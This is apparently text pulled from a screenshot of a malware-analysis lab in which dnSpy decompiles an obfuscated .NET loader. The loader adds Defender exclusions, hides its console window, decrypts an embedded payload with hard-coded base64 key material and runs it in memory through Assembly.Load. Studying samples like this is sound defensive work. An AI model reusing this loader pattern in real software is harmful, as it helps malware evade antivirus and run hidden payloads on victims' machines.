 FlareVM-PMAT (VIP_P1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
dnSpy v6.5.0 (64-bit, .NET Framework, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.0.0)
tzeyswvngw (0.0.0.0)
aaotaboryx (0.0.0.0)
aaotaboryx.tmp
PE
Type References
References
Resources
xxxxxxxxxxxxxxxxxxxxxxxxxxxx.exe
{ } -
{ } xaaativbwwxbbyfapicyuaazn
uepbannylgbmbwhbwrjsxvlhv @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000E
uepbannylgbmbwhbwrjsxvlhv() : void @0600000D
AddDefenderExclusionWMI(string) : void @06000009
GetConsoleWindow() : IntPtr @06000004
GetProcAddress(IntPtr, string) : IntPtr @06000002
isadmin_function_name() : bool @06000007
killnonelevatedbatinstances_function_name(string) : vo
LoadLibrary(string) : IntPtr @06000001
Main(string[]) : void @06000006
ShowWindow(IntPtr, int) : bool @06000005
tftdhjpyudniswzlxstwqwgic(string) : byte[] @0600000C
VirtualProtect(IntPtr, UIntPtr, uint, out uint) : bool @06
ybuqbwzamyefzwijdqsenomvw(byte[], byte[], byte[]) :
yjrhqztigcmthjjbmoycwxuai(byte[]) : byte[] @0600000
PAGE_EXECUTE_READWRITE : uint @04000001
SW_HIDE : int @04000002
System.Management (4.0.0.0)
mscorlib (4.0.0.0)
uepbannylgbmbwhbwrjsxvlhv
102 }).Start();
103 }
104 catch
105 {
106 }
107 }
108 IL_16C:;
109 }
110 byte[] array4 = uepbannylgbmbwhbwrjsxvlhv.yjrhqztigcmthjjbmoycwxuai(uepbannylgbmbwhbwrjsxvlhv.ybuqbwzamyefzwijdqsenomvw
(uepbannylgbmbwhbwrjsxvlhv.tftdhjpyudniswzlxstwqwgic(text), Convert.FromBase64String
1 ("yzKx87qL1xxiAssDhTyS7jffzVFcqYO9vloeBtbaQh8="), Convert.FromBase64String("/DIJ593rVBW7OtW4u3pyKg==")));
111 string[] array5 = new string[0];
112 try
113 {
114 array5 = ((args.Length > 0) ? args[0].Split(new char[] { ' ' }) : new string[0]);
115 }
116 catch
117 {
118 }
119 MethodInfo entryPoint = Assembly.Load(array4).EntryPoint;
120 try
121 {
122 entryPoint.Invoke(null, new object[] { array5 });
123 }
124 catch
125 {
126 entryPoint.Invoke(null, null);
127 }
128 }
129
130 // Token: 0x06000007 RID: 7 RVA: 0x000022FC File Offset: 0x000004FC
131 private static bool isadmin_function_name()
132 {
133 WindowsIdentity current = WindowsIdentity.GetCurrent();
134 WindowsPrincipal windowsPrincipal = new WindowsPrincipal(current);
135 return windowsPrincipal.IsInRole(WindowsBuiltInRole.Administrator);
136 }
137
138 // Token: 0x06000008 RID: 8 RVA: 0x00002324 File Offset: 0x00000524
139 private static void killnonelevatedbatinstances_function_name(string batPath)
100 %
ENG
IN
12:40 PM
10/24/2025
Right Ctrl